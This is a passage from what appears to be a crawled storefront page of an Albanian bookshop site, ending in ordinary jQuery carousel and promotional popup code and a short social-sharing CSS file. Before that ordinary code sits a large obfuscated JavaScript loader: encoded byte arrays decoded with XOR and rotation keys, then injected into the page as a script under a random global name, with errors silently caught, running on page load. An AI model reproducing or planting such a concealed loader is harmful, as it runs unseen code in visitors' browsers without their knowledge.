.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/socialsharing/css/socialsharing.css?1.0.9.3
body_size: 54
content:
.socialsharing_product button {
	margin-bottom: 3px;
}